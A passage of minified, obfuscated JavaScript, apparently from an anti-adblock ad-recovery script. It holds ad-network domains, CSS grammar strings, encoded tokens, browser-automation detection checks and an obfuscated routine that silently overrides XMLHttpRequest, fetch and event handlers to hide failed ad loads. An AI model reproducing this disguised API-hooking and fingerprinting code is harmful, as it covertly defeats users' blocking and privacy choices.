)","start|end|center|baseline|stretch","/f.min.js","solid|double|dotted|dashed|wavy","Comma","descriptors","none|manual|auto","setTimeout","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<color>+|none","adngin-","Expected more digits in base 64 VLQ value.","CDO-token","Hyphen minus","Unexpected syntax '","every","root","Destroying interstitial slots : ","max( <calc-sum># )","Exception occurred in hooked property ","recovery","stickyadstv.com","quantumdex.io","ignore|stretch-to-fit","script_onerror","onetrust.com","MatchOnce","api.ootoo.co.kr","cmVzZXJ2ZWQx","onmessage","decodeUrl","4dex.io","<pseudo-element-selector> <pseudo-class-selector>*","querySelector","<body","auth","ADS_FRAME","vmin","text","headless_chrome","crsspxl.com","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|light|dark|<palette-identifier>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","(-token","esp.rtbhouse.com","<urange>#","contentsfeed.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","hasOrigin","HTMLElement_title",".umogames.com","not <media-in-parens>","gblpids","\n--","<attachment>#","<number-one-or-greater>","` for `visit` option (should be: ","isPropagationStopped","adthrive-","isElementVisibilityHidden","normal||[size|inline-size]","svh","publisher1st.com","hadronid.net","caption|icon|menu|message-box|small-caption|status-bar","defineSlot","At-rule `@","event_id","image","as_location"," or hex digit","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","createSingleNodeList","data-ignore","line","consumeUntilBalanceEnd","-apple-system|BlinkMacSystemFont","[<compound-selector>? <pseudo-compound-selector>*]!","scroll","isVisibleElement","auto|<integer>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Document_write","dimatter.ai","xlink:href","window.top._df.t","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","throwError","test","adsbygoogle","scale3d( [<number>|<percentage>]#{3} )","response","<relative-selector>#","lookupTypeNonSC","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Number sign is not allowed","w = window.parent;","advertisement","fansided","'>'|'+'|'~'|['|' '|']","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","onerror","additionalAdsBait","urlRegexes","statusText","display","<'container-name'> [/ <'container-type'>]?","imprnt-cnt","FeatureFunction","__isProxy","scale( [<number>|<percentage>]#{1,2} )","childNodes","modifier","JSON_stringify","distinctiveProps","ads-refinery89.adhese.com","https://tlx.3lift.com/header/auction","elapsed_time_ms","js-tag.zemanta.com","none|<dashed-ident>#","s2s.t13.io","generatedLine","[contextual|no-contextual]","Response","webkit","gam_url_debug","ad.gt","<media-in-parens> [and <media-in-parens>]+","warn","PerformanceResourceTiming","<keyframe-selector># { <declaration-list> }","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","first","versions","serif|sans-serif|cursive|fantasy|monospace","RegExp_test","Element_id","<'left'>","Unknown at-rule descriptor","getGPPData","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","notificationPermissions","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","HTMLSourceElement","bhg.com","auto|text|none|contain|all","MatchOnceBuffer","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","stpd.cloud","reserved1Input",'[id^="google_dfp_"]',"; Max-Age=","auto|avoid|avoid-page|avoid-column|avoid-region","javascript:","img_","innerText","getDomId","[lining-nums|oldstyle-nums]","strict","<'rest-before'> <'rest-after'>?","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","matcher","<'column-width'>||<'column-count'>","assign","responseType","ins.adsbygoogle","[<family-name>|<generic-family>]#","<'max-height'>","<custom-property-name>","stndz-","media","trimLeft","revert-layer","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","iu_parts","<-ms-filter-function>+","ports",'iframe[name="',"flatMap","cbidsp","CSSMozDocumentRule","circle( [<shape-radius>]? [at <position>]? )","setPAAPIConfigForGPT","<repeat-style>#","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","error","auto|<svg-length>","json","<!DOCTYPE html>","async","<box>#","tail",'" is a required argument.',"sunderlandecho.com","Analytics.event(","normal|small-caps","consentmanager.net","setRequestHeader","_blank","getAttribute","ariaLabel","bind","auto|balance","vendor","_sources","/prebid.js","1124436acUnwf","c3ZtbQ==","setImmediate","https://exchange.kueezrtb.com/prebid/multi/","HTMLVideoElement","HTMLIFrameElement_src","fitbook-magazine.com","rawMessage","Boolean","min","awesomium","Operator","selector","[clip|ellipsis|<string>]{1,2}","<number>|<dimension>|<ident>|<ratio>","startOffset","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","webkitMediaStream","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<number-percentage>{1,4} fill?","as_trace_id","https://consent.halifaxcourier.co.uk","<single-animation-composition>#","nicovideo.jp","urlGenerate","_generateSourcesContent","nightmare","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","addAtrule_","Element",'":", ',"space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[<length-percentage>|<number>|auto]{1,4}","Failed to get key from: ","originalUrl","HTMLIFrameElement_contentDocument","tunebat.com","boundingClientRect",", scrollX: ","as_","documentElement","configIndex","em1wYw==","<'cue-before'> <'cue-after'>?","parseCustomProperty"," iterations","e-planning.net","none|auto|textfield|menulist-button|<compat-auto>","Load stylesheet results: ","ad-placeholder","at-keyword-token","option sameSite is invalid","<'border-width'>||<'border-style'>||<color>","EOF-token","contents|none","Window","Class extends value ","Identifier is expected","scaleX( [<number>|<percentage>] )","useractioncomplete","auto|wrap|nowrap","optable.co","<'inline-size'>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|blink","ghi","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","isVisible","otSDKStub","Terminate - not registered in db","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","issue","advertiserId","done","preload","decodeId",":not(","dotted|solid|space|<string>","shouldUseOrigin","setProperty","Lexer matching doesn't applicable for custom properties","https://consent.sunderlandecho.com","refinery89.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","cap","additionalHeaders","script-src","webDriver","gecko","</a></span>","Destroying blocked slots : ","isAbsolute","XMLHttpRequest","none",'[id^="gpt_ad_"]',"POST","<declaration-value>","isVisibleNode","[<layer-name>#|<layer-name>?]","defineProperty","data-sdk","data:","aditude.io","params","auto|none","__$webdriverAsyncExecutor","/report","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__lastWatirPrompt","target","/negotiate/script-set-value","and","AddMatchOnce","exec","forceBraces","[<box>|border|padding|content]#","reserved1","parentNode","<div","fromSourceMap","bliink.io","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getEntriesByType","XMLHttpRequest_statusText","columns","buzzfeed.com","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","recognizer","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","opacity","Window_fetchLater","fromCodePoint","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","from","getSlotElementId","httpOnly","\n  --------","<'margin-block-end'>","matchDeclaration","center|start|end|self-start|self-end|flex-start|flex-end","about:","isInAdIframe","skipSC","[<age>? <gender> <integer>?]","auto|<string>","counter( <counter-name> , <counter-style>? )","whale","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","/recaptcha/api2/aframe","doctype","Document_querySelectorAll","addMapping","separate|collapse|auto","consumeUntilExclamationMarkOrSemicolon","<number>|left|center|right|leftwards|rightwards","sparteo.com","adUnits","device-cmyk( <number>#{4} )","[AdShield] Error in logMissingPrevScp:","`, expected `","succeedscene.com","getVersion","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[native code]","currentScript","Token","https://fb2.html-load.com","scope","appconsent.io","Block","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","about:blank","compareByGeneratedPositionsDeflatedNoLine","addModule","normal|break-word","baseUrl","[csstree-match] BREAK after ","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","[( <scope-start> )]? [to ( <scope-end> )]?","[object Reflect]","ownKeys","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","signal","toPrimitive","hasFocus","Failed to detect bot","decode","removeProperty","WebGLRenderingContext.getParameter is not a function","microad.net","meta","idSubstrings","gamezop.com","https://c.amazon-adsystem.com/aax2/apstag.js","undefined","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","classList","searchParams","amazon-adsystem.com","stopPropagation","appendData","compareByOriginalPositionsNoSource","URL","em5iZw==","butt|round|square","insertAfter","getAdUnitPath","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","ZndiaA==","['~'|'|'|'^'|'$'|'*']? '='","Please enter the password","Text","mode","<xyz-space> [<number>|<percentage>|none]{3}"," is blocked","isAdBlockerDetected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","nextState","systemLanguage","prev_iu_szs","Node_insertBefore","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","getElementsByTagName","scanNumber","yieldlab.net","<'border-top-style'>","HTMLLinkElement_rel","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","break-walk","EventTarget","match","cmVzZXJ2ZWQySW5wdXQ=","Percentage","[AdShield API] cmd execution error:","horizontal|vertical|inline-axis|block-axis|inherit","exp( <calc-sum> )","_WEBDRIVER_ELEM_CACHE","adlib","www.google.com","permission","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<transform-list>","(\\s|>)","CSSStyleSheet_replaceSync","MozAppearance","as-click-message-handler-added","inset?&&<length>{2,4}&&<color>?","<percentage>|<length>","Expect a keyword","https://fb.html-load.com","none|railed","appier.net","https://aax.amazon-adsystem.com/e/dtb/bid","gemius.pl","pghub.io","<'border-bottom-left-radius'>","sessionId","ay.delivery","snigelweb.com","contents","pubads.g.doubleclick.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","window.external is undefined","NestingSelector","as-extra","_isTcfNeeded","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","form","_as_injected_functions","matchAtrulePrelude","https://googleads.g.doubleclick.net/pagead/ads","normal|[light|dark|<custom-ident>]+&&only?","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cmVzZXJ2ZWQxSW5wdXQ=",'"<", ">", "=" or ")"',"charCodeAt","programme-tv.net","stopImmediatePropagation","https://fb.css-load.com","checkAtrulePrelude","abs","output","auto|none|text|all","important",'"inventories"',"args","copy","prependData","Element_className","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'border-top-width'>","var(","creativeId","matchType","matchAll","secure","baseline|sub|super|<svg-length>","<relative-real-selector-list>","root|nearest|self","<paint>","mustIncludeStrings","addEventListener","basename","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","normalize","OutOfPageFormat","auto|<position>","adnxs-simple.com","CSSStyleSheet","url","usedJSHeapSize","content-box|padding-box|border-box|fill-box|stroke-box|view-box","; HttpOnly","ag.dns-finder.com","none|[x|y|block|inline|both] [mandatory|proximity]?","onmousedown","__driver_evaluate","a24xZWhvNmZqYnI0MHB4YzlpMnE=","random","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|<custom-ident>+","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","ZWhvcg==","httpEquiv","givt_detected","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","auto? [none|<length>]","Bad syntax","consume","HTMLCanvasElement.getContext is not a function","HTMLAnchorElement_ping",'link[rel="stylesheet"][href*="',"':' [before|after|first-line|first-letter]","() => version","https://","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","slot_element_id","components","is_blocking_acceptable_ads","<ident> ['.' <ident>]*",", width: ","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<page-selector-list>","WebGLRenderingContext is null","https://ads.nicovideo.jp","jg7y.quizlet.com","keepOriginalAcceptableAds","appendChild","isVisibleContent","freestar","text-ads","<'block-size'>","yahoo-mail-v1","mediatradecraft.com","0|1","appendList","installedModules","<'max-inline-size'>",'"googMsgType"',"<'max-width'>","/analytics?host=","privacy-mgmt.com","viously.com","__webdriver_evaluate","Raw","[AdShield] Failed to log missing prev_scp:","loader","newcastleworld.com","inventoryId","fields","HTMLAnchorElement_hash","fastclick.net","visible","string","consumeUntilLeftCurlyBracketOrSemicolon","decodeURIComponent","nth","Profile is null or undefined","values","insertList","low","playwire.com","<calc-value> ['*' <calc-value>|'/' <number>]*","[<bg-layer> ,]* <final-bg-layer>","<'align-self'> <'justify-self'>?","adsappier.com","phantomjs","Apple","isEmpty","odd","https://consent.sussexexpress.co.uk","Selector is expected","decodeValues","Invalid reserved state: ","querySelectorAll","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","mismatchLength","width","/asn","encodeUrl","Match","sameSite","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","cqi","gpt_slot_found","onload","toLog","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<feature-value-declaration>","kumo.network-n.com","consumeNumber","Blocked slot define: [","denied","getBidResponses","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","auto|none|antialiased|subpixel-antialiased","anyclip.com",".get","inventory_id","botd","idx","read-","-src","onClickAutoRecovery","options","'))","[AdShield API] Executing ","BotDetector.detect can't be called before BotDetector.collect","casalemedia.com","<'margin-top'>","HTMLAnchorElement_pathname","domain","escape","Request","[<length-percentage>|top|center|bottom]#","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fromSetString","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","state","https://static.dable.io/dist/plugin.min.js","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","content-box|border-box|fill-box|stroke-box|view-box","eat","null","[<line-names>|<name-repeat>]+","value","nextCharCode","addtl_consent","useragent","window.PluginArray is undefined","getPropertyValue","<'position-try-order'>? <'position-try-fallbacks'>","trackad.cz","getAttributeKeys","acos( <calc-sum> )","monitoring","Document_referrer","explicit","blocked_filters","<'border-top-color'>","player","Event_stopPropagation","parseValue","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","match.rundsp.com","visible|hidden","blocking_acceptable_ads","<length-percentage>|closest-side|farthest-side","removeChild","gwd-","none|<filter-function-list>","setItem","substringToPos","onorientationchange","grad","geb","Failed to fetch","none|<length-percentage> [<length-percentage> <length>?]?","reserved2","isFirefox","num","plainchicken.com","<'margin'>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[<declaration>? ';']* <declaration>?","ats-","instance","uBO:","sync.search.spotxchange.com","[Bot] bot UA detected, 